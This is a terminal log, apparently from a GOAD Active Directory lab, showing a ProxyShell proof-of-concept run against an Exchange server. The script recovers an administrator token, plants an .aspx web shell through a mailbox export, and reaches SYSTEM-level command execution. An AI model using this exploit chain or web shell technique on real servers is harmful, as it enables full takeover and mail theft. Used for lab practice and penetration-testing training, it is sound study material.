 exegol-goad proxyshell-poc # python3 proxyshell_rce.py -u https://10.4.10.21 -e administrator@sevenkingdoms.local
LegacyDN: /o=sevenkingdoms/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=aeb2a3fa00b14e9585bf
SID: S-1-5-21-1902721912-2662264096-1058354576-500
Token: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTCFhZG1pbmlzdHJhdG9yQHNldmVua2luZ2RvbXMubG9jYWxVLVMtMS01LTIxLTE5MDI3MjE5MTIt
01NDRFAAAAAA==
PS> dropshell
127.0.0.1 - - [03/Feb/2025 09:16:46] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [03/Feb/2025 09:16:46] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [03/Feb/2025 09:16:47] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [03/Feb/2025 09:16:47] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [03/Feb/2025 09:16:48] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [03/Feb/2025 09:16:48] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
Mailbox Import Export-Administrator-19
ERROR:
127.0.0.1 - - [03/Feb/2025 09:16:48] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [03/Feb/2025 09:16:49] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
sevenkingdoms.local/Users/Administrator\MailboxExport4
ERROR:
Shell URL: https://10.4.10.21/aspnet_client/tfhinihusnjqebbn.aspx
Testing shell 0
Testing shell 1
Shell> whoami
nt authority\system